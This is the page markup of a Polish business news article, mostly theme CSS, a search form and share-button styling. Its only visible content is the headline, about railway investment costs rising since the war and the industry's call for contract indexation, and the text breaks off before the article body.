.tdb-head-search-form-btn:hover{background-color:#000000}.tdi_65 .result-msg,.tdi_65 .result-msg a{color:#1e73be}.tdi_65 .result-msg a:hover{color:#1e73be}.tdi_65 .tdb-head-search-form-input{font-family:Roboto!important;font-size:14px!important;font-weight:400!important}.tdi_65 .tdb-head-search-placeholder{font-family:Roboto!important;font-size:14px!important;font-weight:400!important}.tdi_65 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_65 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_65 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_65 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_65 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_65 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_65 .entry-thumb{background-position:center 20%}.tdi_65 .td-image-wrap{padding-bottom:100%}.tdi_65 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_65 .td-image-container,.ie11 .tdi_65 .td-image-container{flex:0 0 auto}.ie10 .tdi_65 .td-module-meta-info,.ie11 .tdi_65 .td-module-meta-info{flex:1}.tdi_65 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_65 .td-post-vid-time{display:block}.tdi_65 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_65 .entry-title{margin:0 0 2px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_65 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_65 .td-post-category{padding:0 0 6px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_65 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_65 .td-read-more{display:none}.tdi_65 .td-author-date{display:inline}.tdi_65 .entry-review-stars{display:none}.tdi_65 .td-icon-star,.tdi_65 .td-icon-star-empty,.tdi_65 .td-icon-star-half{font-size:15px}.tdi_65 .td-module-comments{display:none}.tdi_65 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_65 .td_module_wrap:hover .td-module-title a,.tdi_65 .tdb-aj-cur-element .entry-title a{color:#000000!important}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_65 .td-post-author-name:hover a{color:#000000}.tdi_65 .td-editor-date,.tdi_65 .td-editor-date .td-post-author-name,.tdi_65 .td-module-comments a{font-weight:400!important}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .tdb-head-search-btn i{font-size:16px}.tdi_65 .tdb-head-search-btn svg{width:16px}.tdi_65 .tdb-head-search-btn i{width:51.2px;height:51.2px;line-height:51.2px}.tdi_65 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_65 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_65 .tdb-aj-search-results{padding:0 20px 20px}.tdi_65 .result-msg{padding:6px 0}.tdi_65 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_65 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_65 .td-module-container:before{bottom:-10px}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-head-search-btn i{font-size:16px}.tdi_65 .tdb-head-search-btn svg{width:16px}.tdi_65 .tdb-head-search-btn i{width:41.6px;height:41.6px;line-height:41.6px}.tdi_65 .tdb-search-icon-svg{width:41.6px;height:41.6px}.tdi_65 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_65 .tdb-head-search-form-btn{padding:6px 16px}.tdi_65 .result-msg{padding:4px 0}.tdi_65 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_65 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_65 .td-module-container:before{bottom:-10px}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_65 .entry-title{font-size:13px!important}.tdi_65 .td-editor-date,.tdi_65 .td-editor-date .td-post-author-name,.tdi_65 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_65 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_65 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_65 .td-module-container:before{bottom:-10px}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://atlasbusiness.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Wyszukiwanie</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1903" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-627"
                    class="post-627 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_66" class="tdc-zone"><div class="tdc_zone tdi_67  wpb_row td-pb-row"  >
<style scoped>.tdi_67{min-height:0}</style><div id="tdi_68" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row" >
<style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}.tdi_69,.tdi_69 .tdc-columns{display:block}.tdi_69 .tdc-columns{width:100%}@media (min-width:768px){.tdi_69{margin-left:-10px;margin-right:-10px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_69{padding-top:20px!important}.tdi_69 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_69{padding-top:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{padding-top:0px!important}}@media (max-width:767px){.tdi_69{padding-top:10px!important}}</style><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_72 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-top:8px!important;margin-bottom:8px!important;width:90%!important}@media (max-width:767px){.tdi_72{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_72 .tdb-title-line:after{height:2px;bottom:40%}.tdi_72 .tdb-title-line{height:50px}.td-theme-wrap .tdi_72{text-align:left}.tdi_72 .tdb-first-letter{left:-0.36em;right:auto}.tdi_72 .tdb-title-text{font-family:Roboto!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_72 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Koszty realizacji inwestycji kolejowych kilkadziesiąt procent wyższe niż przed wybuchem wojny. Branża apeluje o waloryzację kontraktów</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_75  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_75{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_75,.tdi_75 .tdc-inner-columns{display:block}.tdi_75 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" >Array<div class="td_block_wrap tdb_single_date tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-top:1px!important;margin-bottom:6px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_79{display:inline-block;color:#969696;line-height:20px!important;font-weight:400!important}.tdi_79 svg{width:14px}.tdi_79 .tdb-date-icon{margin-right:5px}.tdi_79 svg,.tdi_79 svg *{fill:#969696}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-12-05T21:04:47+01:00">5 grudnia 2023</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_80 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80"   >
<style>.tdi_80{margin-right:3px!important}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_80 i{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}.tdi_80 i,.tdi_80 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_80{display:inline-block}</style>
<style>.tdi_81{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_81:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#c4c4c4}.tdi_81 svg{fill:#c4c4c4}.tdi_81 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_81 td-fix-index "></i></div><div class="td_block_wrap tdb_single_modified_date tdi_82 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-top:1px!important;margin-bottom:6px!important}</style>
<style>.tdb_single_modified_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_modified_date svg{height:auto}.tdb_single_modified_date svg,.tdb_single_modified_date svg *{fill:#444}.tdi_82{display:inline-block;color:#969696;line-height:20px!important;font-weight:400!important}.tdi_82 svg{width:14px}.tdi_82 .tdb-date-icon{margin-right:5px}.tdi_82 svg,.tdi_82 svg *{fill:#969696}.tdi_82 span{color:#000000;font-weight:700!important}</style><div class="tdb-block-inner td-fix-index"><span>Updated:</span> <time class="entry-date updated td-module-date" datetime="2025-08-26T13:14:41+02:00">26 sierpnia 2025 </time></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_84{margin-left:-10px;margin-right:-10px}.tdi_84>.vc_column_inner,.tdi_84>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_84.tdc-row-content-vert-center,.tdi_84.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_84.tdc-row-content-vert-bottom,.tdi_84.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_84.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_84.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_87 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:5px!important}@media (max-width:767px){.tdi_87{margin-top:5px!important;margin-bottom:15px!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_87 .tdb-author-name-wrap{align-items:baseline}.tdi_87 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_87 .tdb-author-name{color:#000;font-weight:700!important}.tdi_87 .tdb-author-name:hover{color:#1e73be}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://atlasbusiness.pl/author/amart/" title="Atlasbusiness"><img alt='Atlasbusiness' src='https://secure.gravatar.com/avatar/c01b15cadd1956f78f9eec5f9bde1bdb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c01b15cadd1956f78f9eec5f9bde1bdb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a></div></div></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_89{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_90  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>.tdi_90{margin-bottom:0px!important}@media(min-width:1141px){.tdi_90{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_90{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{display:inline-block!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_90 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_90" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored 